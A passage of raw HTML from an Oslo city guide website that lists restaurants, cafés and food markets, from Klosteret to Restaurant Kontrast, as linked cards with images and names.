<h4 class="x-text-content-text-primary">Klosteret</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/kolonialen/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/kolonialen-image-01.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Kolonialen</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/lanternen-restaurant-bar/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/restaurant-lanternen-ute.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Lanternen Restaurant &#038; Bar</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/le-benjamin/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/775x434-crop-100-images-lebenjamin-03.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Le Benjamin</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/lille-valkyrien-kaffe-og-tehus/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/lille_valkyrien_kaffe_og_tehus-04.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Lille Valkyrien Kaffe og Tehus</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/uncategorized/mamma-pizza/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/mamma-pizza-image-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Mamma Pizza</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/markveien-mat-vinhus/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/markveien-mat-og-vinhus-hovedbilde.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Markveien Mat &#038; Vinhus</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/maschmanns-matmarked/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/maschmanns_matmarked_fasade.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Maschmanns Matmarked</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/mathallen/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/mathallen-01.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Mathallen</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/matspecialen/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/matspecialen-image-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Matspecialen</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/michaels/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/Michaels-brasseri.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Michaels</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/mm-catering/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/mm-catering-koldtbord.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">MM Catering</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/mormor-smorrebrod-krokaelder/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/mormor-fasade.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Mormor Smørrebrød &#038; Krokælder</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/muma-pa-munch/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/muma-image-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Muma på Munch</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/munnfull-mathallen/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/munnfull-fasade.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Munnfull Mathallen</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/nemesis/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/710x474-crop-100-nemesis-interior.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Nemesis</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/new-flavours-of-india/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/1_New-Flavours-of-India0030.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">New Flavours of India</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/nodee-barcode/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/775x434-crop-100-images-nodeebarcode-02.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Nodee Barcode</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/nodee-sky/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/775x434-crop-100-images-nodeesky-01.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Nodee Sky</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/notteblanderen/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/notteblanderen-butikk.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Nøtteblanderen</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/olivia-ostbanehallen/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/olivia-ostbanehallen-bilde.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Olivia Østbanehallen</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/omakaze/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/775x491-crop-100-omakase-sushi.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Omakaze</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/opland-burger-steaka/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/710x473-crop-100-opland-burger-steak.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Opland Burger &#038; Steaka</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/olearys/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/olearys-01.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">O´Learys</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/olearyssorenga/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/olearys-image-top-min1.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">O´Learys Sørenga</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/palate-bispevika/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/palate-image-top-min.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Palate Bispevika</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/pastel-de-nata/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/710x473-crop-100-pastel-de-nata-foamy.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Pastel De Nata</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/peppes-oslo-s/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/peppes-oslo-s-bilde.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Peppes, Oslo S</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/plah-restaurant/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/plah-restaurant-bilde-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Plah Restaurant</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/quitaste-of-italy/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/qui-image-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">QUI</br>Taste of Italy</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/restaurant-eik/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/restauranteik-04.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Restaurant Eik</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/restaurant-eik-2-etage/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/images-restauranteik2etg-04.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Restaurant Eik 2. Etage</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/restaurant-fjord/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/images-restaurantfjord-02.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Restaurant Fjord</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/restaurant-foodie/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/restaurant-foodie-image-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Restaurant Foodie</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/restaurant-hot-shop/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/restauranthotshop-bilde-01.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Restaurant Hot Shop</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/restaurant-kontrast/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/restaurantkontrast-01.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
